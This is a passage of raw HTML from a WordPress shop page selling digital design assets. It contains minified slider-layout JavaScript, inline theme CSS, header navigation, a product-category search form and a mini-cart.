o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-9396 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>.vc_custom_1658242022390{background-color: #f4f4f4 !important;}.vc_custom_1697079009928{padding-top: 25px !important;padding-bottom: 24px !important;}.vc_custom_1659579818508{border-top-width: 1px !important;border-top-color: #e7e7e7 !important;border-top-style: solid !important;}.vc_custom_1702962494070{margin-right: -2px !important;}.vc_custom_1725281041263{border-right-width: 1px !important;border-left-width: 1px !important;border-left-style: solid !important;border-right-style: solid !important;border-color: #e7e7e7 !important;}.vc_custom_1702962452394{margin-right: 19px !important;}.porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-icon, .porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-img{margin-top:0px; margin-right:6px; margin-bottom:2px; margin-left: 0px;}#header .wpb_custom_a335c263afe8412e6859603623f322bc.top-links > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc.main-menu > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc .menu-custom-block, #header .wpb_custom_a335c263afe8412e6859603623f322bc.porto-popup-menu .main-menu > li.menu-item{margin-top:0px; margin-right:6px; margin-bottom:0px; margin-left: 6px;}.porto-sicon-box.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-icon, .porto-sicon-box.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-sicon-img{margin-top:0px; margin-right:15px; margin-bottom:1px; margin-left: 0px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title{font-size:14px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu>li.menu-item>a{padding-top: 13px;padding-right: 17px;padding-bottom: 13px;padding-left: 17px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .popup:before{top: calc( calc( 13px / 2 + 13px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.porto-sicon-box.wpb_custom_669e10d1ceb00d6438472909648d5851 .porto-icon, .porto-sicon-box.wpb_custom_669e10d1ceb00d6438472909648d5851 .porto-sicon-img{margin-top:0px; margin-right:5px; margin-bottom:1px; margin-left: 0px;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-title{letter-spacing:-0.325px;font-size:13px;color: #777777;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04.porto-sicon-mobile{--porto-infobox-mpos-align: center;}#header .wpb_custom_2b26b9bad3e3fac02f548831ae883122 .narrow li.menu-item>a{font-family:Poppins;font-weight:400;letter-spacing:0.275px;text-transform:uppercase;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>[class*=" fa-"], .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{width: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{font-size: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>.avatar, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{margin-right: 3px;}#header .wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 a{margin-top:0px; margin-right:2px; margin-bottom:0px; margin-left: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform{max-width: 680px;border-width: 2px;border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-advanced{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 input{max-width: 100%;max-width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{height: 46px;line-height: 46px;}#header .wpb_custom_ec32533380659178ff52218632c68799.ssm-advanced-search-layout .searchform{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799.search-popup .searchform-fields{border-width: 2px;border-color: var(--porto-primary-color);border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .text, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .button-wrap{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-reveal input{border-bottom-width: 2px;border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .selectric-cat{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .text{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .button-wrap{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup:not(.simple-search-layout) .search-toggle:after{border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform{border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform:not(.search-layout-reveal) input{border-radius: 5px 0 0 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-reveal button{border-radius: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{border-radius: 0 max( 0px, calc(5px - 5px)) max( 0px, calc(5px - 5px)) 0;padding-top: 0px;padding-right: 11px;padding-bottom: 0px;padding-left: 15px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input{padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 20px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .text, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform-cats input{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 button{color: #ffffff;background-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{border-right-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric{border-left-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup .selectric{border-left-width: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 select{width: 168px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select{padding-top: 0px;padding-right: 25px;padding-bottom: 0px;padding-left: 8px;}.wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{font-size:11px;}.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-sicon-title{font-weight:400;letter-spacing:-0.275px;text-transform:capitalize;font-size:11px;color: #777777;}.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-sicon-header p{font-weight:700;line-height:20px;font-size:16px;}.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81#mini-cart .minicart-icon, .wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81#mini-cart.minicart-arrow-alt .cart-head:after{color: #282d3b;}.wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81#mini-cart .cart-items{background-color: var(--porto-secondary-color);}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title{font-weight:600;letter-spacing:-0.35px;text-transform:capitalize;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .toggle{font-size: 20px; vertical-align: middle;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title .toggle{margin-right: 10px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title{padding-top:22px; padding-right:83px; padding-bottom:22px; padding-left: 20px;color: var(--porto-primary-color);}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu.show-always .menu-title{background-color: #ffffff;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title:hover{color: #ffffff;background-color: var(--porto-primary-color);}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .menu-title:after{content:"\e81c";position:absolute;font-family:'porto';right: 1.4rem;}#main-toggle-menu.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .toggle-menu-wrap > ul.sidebar-menu{border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px; border-style: solid;}#main-toggle-menu.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .toggle-menu-wrap{width: 283px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item > a{font-weight:400;letter-spacing:0;line-height:18px;font-size:14px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item:hover > a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item.active > a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item.active > .arrow:before{color: #222529;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>[class*=" fa-"], .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>svg{width: 20px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>i, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>svg{font-size: 20px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .porto-wide-sub-menu a, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .porto-narrow-sub-menu a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .popup, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c.top-links .narrow li.menu-item>a{font-weight:400;text-transform:capitalize;font-size:13px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .narrow ul.sub-menu, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide .popup>.inner{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .porto-narrow-sub-menu ul.sub-menu{top: -20px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .narrow li.menu-item>a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.sub li.menu-item>a{padding-top: 8px;padding-right: 7px;padding-bottom: 8px;padding-left: 7px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .wide li.sub > a{color: #222529;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.side-menu-sub-title > a{color: #222529 !important;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.side-menu-sub-title > a, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .wide li.sub > a{font-weight:700;line-height:0.9em;text-transform:uppercase;font-size:14px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.side-menu-sub-title > a, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c.main-menu .wide li.sub > a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .wide li.sub > a{padding-top: 9px;padding-right: 8px;padding-bottom: 9px;padding-left: 8px;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > .arrow:before{color: #444444;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a{background-color: #ffffff;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_b00754b80966346e503e01a408077a5f.menu-hover-line>li.menu-item>a:before{background-color: var(--porto-primary-color);}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item.has-sub:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a{background-color: #ffffff;}.wpb_custom_669e10d1ceb00d6438472909648d5851 .porto-sicon-title{font-weight:700;letter-spacing:-0.35px;font-size:14px;color: #282d3b;}.wpb_custom_669e10d1ceb00d6438472909648d5851.porto-sicon-mobile{--porto-infobox-mpos-align: center;}header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: 'e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; left: 1px;}
.top-links i, .sidebar-menu > li a i { vertical-align: middle;}
#header .header-main .container { min-height: auto }
.sidebar-menu .popup::before { content: none;}
.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
@media (max-width: 1199px) {
 #header .toggle-menu-wrap {
 width: 100% !important;
 }
}</style><div class="vc_row wpb_row top-row vc_custom_1658242022390 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 d-none d-xl-flex  wpb_custom_bee533775ea09c85a7e3ba6d41276e04 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:var(--porto-primary-color);font-size:24px;margin-right:7px;margin-bottom:2px;"><i class="porto-icon-shipping"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">New Digital Products Added every Day</h3></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator ml-4 d-none d-xl-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><span class="separator m-l-sm d-none d-lg-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><div class="share-links wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 m-l-sm ps-1 my-2 py-1">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div></div></div><div class="vc_row wpb_row top-row my-md-2 vc_custom_1697079009928 no-padding porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="pr-lg-4 vc_column_container flex-auto"><div class="wpb_wrapper vc_column-inner"><a  aria-label="Mobile Menu" href="#" class="mobile-toggle  wpb_custom_d100113dacdd9774aca8d2a074787642"><i class="fas fa-bars"></i></a>
	<div class="logo wpb_custom_1c5be94e08328b7326efe21c5063bd7b m-r-sm m-t-sm">
	<a aria-label="Site Logo" href="https://www.thegreatindianshop.com/" title="The Great India Shop - Digital Assets Collections Shop"  rel="home">
		<img fetchpriority="high" class="porto-lazyload img-responsive standard-logo retina-logo" width="1536" height="538" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x35.jpg" data-oi="//www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop.png" alt="The Great India Shop" />	</a>
	</div>
	</div></div><div class="vc_column_container flex-1"><div class="wpb_wrapper vc_column-inner"><div class="searchform-popup wpb_custom_ec32533380659178ff52218632c68799 flex-grow-1 pl-xl-5 ml-xl-5 d-none d-lg-block advanced-search-layout ssm-advanced-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="powerpoint-presentation">Powerpoint Presentation</option>
	<option class="level-0" value="business-letter-head">Business Letter Head</option>
	<option class="level-0" value="png-files">PNG Files</option>
	<option class="level-0" value="instagram-bundle">Instagram Bundle</option>
	<option class="level-0" value="logo-designs">Logo Designs</option>
	<option class="level-0" value="rs-99-store">Rs.99 Store</option>
	<option class="level-0" value="trifold-brochures">Trifold Brochures</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><a aria-label="Welcome" class="porto-sicon-box-link" href="https://www.portotheme.com/wordpress/porto/shop35-soft/my-account/" title='Log In'><div class="porto-sicon-box  vc_custom_1702962494070 mb-0 d-none d-sm-flex ml-lg-0 ml-auto pr-2  wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#333333;font-size:29px;"><i class="porto-icon-user-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="margin-bottom:0px;">Welcome</h3><p style="color:#282d3b;">Sign In / Register</p></div> <!-- header --></div><!-- porto-sicon-box --></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt minicart-offcanvas wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81 ml-sm-0 ml-auto pl-1 wpb_style_518421e732405595f15b77a7ccb72a48">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		<div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></div>		</div>
		</div></div></div></div></div><div class="vc_row wpb_row top-row d-none d-lg-block vc_custom_1659579818508 header-main vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div id="main-toggle-menu" class="wpb_custom_caaa30d974c100f00ddfdf1a53710c0c  vc_custom_1725281041263 show-hover closed"><div class="menu-title closed"><div class="toggle"></div>All Departments</div><div class="toggle-menu-wrap side-nav-wrap"><ul id="menu-main-menu" class="sidebar-menu"><li id="nav-menu-item-14140" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/rs-99-store/">Rs.99 Store</a></li>
<li id="nav-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="nav-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="nav-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="nav-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="nav-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
